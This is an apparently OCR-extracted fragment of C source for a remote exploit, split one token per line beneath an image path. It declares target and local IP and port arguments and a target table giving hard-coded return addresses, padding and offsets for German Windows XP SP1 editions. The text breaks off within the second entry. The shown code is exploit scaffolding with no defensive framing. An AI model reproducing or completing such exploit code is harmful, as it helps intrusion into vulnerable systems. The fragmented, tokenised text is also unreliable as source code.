
typedef
struct
 _args 
{
char
*
 tip
;
char
*
 lip
;
int
 tport
;
int
 lport
;
int
 target
;
}
 args
;
struct
 targets 
{
int
  num
;
char
 name
[
64
]
;
unsigned
long
 ret
;
int
 padding
;
int
 offset
;
}
target
[
]
=
{
{
0
,
"WinXP Home SP1 GER"
,
0x71a17bfb
,
213
,
222
}
,
{
1
,
"WinXP Prof SP1 GER"
,